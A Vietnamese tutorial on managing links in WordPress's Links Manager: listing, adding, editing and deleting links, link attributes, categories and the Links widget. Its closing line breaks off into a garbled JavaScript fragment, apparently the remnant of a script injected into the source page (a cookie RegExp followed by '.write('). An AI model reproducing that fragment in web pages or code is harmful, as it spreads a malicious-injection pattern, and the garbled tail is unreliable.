Links Manager trong WordPress
WordPress cho phép bạn lưu trữ một tập hợp các liên kết bên ngoài, còn được gọi là danh sách blog của bạn. Các liên kết (links) này có thể được đưa vào danh mục, nhập khẩu, xuất khẩu, thêm, xóa, và chỉnh sửa. Các loại link cũng có thể được thêm vào, xóa, và chỉnh sửa. Bài viết này mô tả làm thế nào để làm tất cả các thao tác bên trên, bằng cách sử dụng phần Links của trang quản trị của WordPress.
Quản lý Links
Khi bạn nhấn chuột vào “Links” trong thanh menu điều chỉnh bên trái của màn hình Dashboard (Bảng điều khiển) của bạn, bạn sẽ thấy danh sách tất cả links của bạn.
Liệt kê Links

Trong phần quản lý link khi ấn All links, links của bạn được hiển thị trong một định dạng bảng. Mỗi link là một hàng trong bảng, và bảng có các cột sau đây:
Name
Tên của link (in đậm) và mô tả của nó.
URL
URL (Uniform Resource Locator – đường dẫn) của link.
Categories
Thư mục của links
Relationship
Thuộc tính XFN Relationship của link (nofollow hay không), thường quy định trong thẻ rel=””
Visible
Tùy chọn hiển thị cho người dùng trong trang web của bạn
Rate
Bảng xếp hạng của Link, có thể được sử dụng để sắp xếp links trong các category.
Bạn có thể thay đổi sự hiển thị links bằng các cách sau đây:
Hạn chế để chỉ một thể loại
Chọn một thư mục bằng cách ấn “View all categories” thả xuống và nhấp vào Filter và danh sách sẽ được giới hạn trong thư mục bạn chọn.
Thay đổi thứ tự sắp xếp
Bạn sắp xếp các link theo tên hoặc URL bằng cách nhấn vào mũi tên nhỏ màu đen trong tiêu đề của bảng. Theo mặc định, các link được sắp xếp theo thứ tự ABC.

Thêm links
Khi bạn nhấp vào Links trên thanh menu, và sau đó chọn Add new, bạn có thể thêm một liên kết mới vào danh sách của bạn

Màn hình trông giống như hình ảnh trên, và trong đó có các phần sau
Name
Tên của link sẽ được hiển thị trên màn hình blog của bạn.
Web Address
URI của trang web mà bạn đang liên kết với http:// (http://pridio.com/). URI (Uniform Resource Locator) là đường dẫn định dạng tài nguyện, nó bao gồm URN và URL.
Description
Nếu link của bạn bao gồm văn bản mô tả này thì sau được đặt trên màn hình, nó cũng sẽ được hiển thị cho người dùng là một công cụ hướng dẫn khi họ di chuyển chuột lên link.
Categories
Chọn thư mục lưu link. Một link có thể đặt trong nhiều thư mục.

Target
Chỉ định thuộc tính target sẽ được đưa vào thẻ <a> của một link khi hiển thị trên màn hình, nó chỉ định hiệu ứng khi người dùng nhấp chuột vào link. Có ba lựa chọn:
none : mở liên kết trong cùng một cửa sổ window hay một tab (mặc định).
_top: nếu bạn đang sử dụng frame, mở các link ở cấp cao nhất của hệ thống frame.
_blank: mở link trong một cửa sổ hoặc tab mớ

Link Relationship (XFN)
XFN (Xml Friends Network) là một cách để xác định mối quan hệ của bạn với người được liên kết. Ví dụ, nếu bạn làm việc với Pridio, và bạn liên kết đến blog của mình, bạn có thể biết đây là đồng nghiệp hay bạn bè, ngày tháng, người yêu, v.vv…. Bạn có thể để trống tất cả và link của bạn vẫn hoạt động được như bình thường
rel – Chỉ định thuộc tính rel sẽ được đưa vào thẻ của một link khi hiển thị trên màn hình. Một số giá trị có thể là nofollow (nếu bạn không muốn công cụ tìm kiếm đi theo các link), author, smart. Bạn có thể đặt nhiều thuộc tính trong rel và ngăn nó bằng dấu cách.

Advanced
Các phần nâng cao có thể thêm thông tin cho link.
Image Address – Một hình ảnh được hiển thị cùng link. Nó có thể là một URI tuyệt đối (http://some.site/images/image.png) hoặc một đường dẫn tương đối (/images/ some.png). Bạn có thể để ảnh khá nhỏ, khoảng 16×16, tương tự như để favicon.
RSS – Địa chỉ URI của nguồn cấp dữ liệu RSS, link to link, mà sẽ được hiển thị bên cạnh chính link của nó (nếu Template của bạn cho phép).
Notes – Bất kỳ ghi chú mà bạn muốn để lưu trữ, sử dụng nội bộ của riêng bạn, về link.
Rate – xếp hạng của link, mà có thể được sử dụng để sắp xếp các link trong các category.
Khi bạn đã thiết lập tất cả các tùy chọn mà bạn quan tâm đến, kích Add Link to thêm các link mới vào danh sách blog của bạn. Bạn có thể ẩn một link (tạm thời hoặc vĩnh viễn) bằng cách chọn “Keep this link private”.

Sửa/Xóa links
Để chỉnh sửa một link, trong trường hợp lỗi hoặc thay đổi các thông tin link, WordPress cung cấp một tùy chọn Edit. Bạn có thể di chuột lên cạnh tên để nhìn thấy nó.

Khi đó bạn sẽ vào trang tùy chọn giống lúc thêm Link mới, chỉ khác nút “Add link” được thay bằng “Update Link”
Để xóa một link, click vào nút “Delete” gần edit rồi ấn OK. Hãy nhớ rằng, không giống như bài post, khi xóa một link bạn sẽ không thể khôi phục cơ sở dữ liệu của nó.
Để xóa nhiều link một lúc, bạn có thể chọn hộp đánh dấu các mục link mà bạn muốn xóa trên màn hình Managing Link và sau đó chọn Delete từ nút thả xuống Bulk Actions số lượng lớn và sau đó nhấp vào nút Apply.

Thư mục link
Link trong WordPress có thể được tổ chức thành các thư mục (category). Cài đặt mặc định của WordPress tự động cài đặt trên thư mục Blogroll. Bạn có thể thêm, chỉnh sửa và xóa các thư mục (bạn không thể xóa Blogroll nhưng có thể sửa tên và các thành phần của nó)
Thêm một thư mục link

Để thêm một link category. Nhập tên và chi tiết khác của catogory của bạn. Nhấp vào nút Add New Link Category.
Add link category vào sidebar bằng Widget
Để gọi một link hoặc làm việc với một thư mục link cụ thể các bạn có thể dùng Widget “Links”. Nhìn bên thanh tiêu đề trái chọn Appearance –> Widgets: Chọn Widget “Links” và kéo nó vào sidebar mà bạn muốn link xuất hiện. Tại đây bạn có thể chọn thư mục link, và số link được hiện, với sắp xếp như thế nào.

Để add link category vào bài viết có thể sử dụng code đặc biết của wordpress như get_bookmark_link hưng có lẽ bài này đã dài, mà nó cũng phức tạp hơn nên mình sẽ hướng dẫn cụ thể phần này trong phần editor của WordPress.
Chúc các bạn thành công và vui vẻ (new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘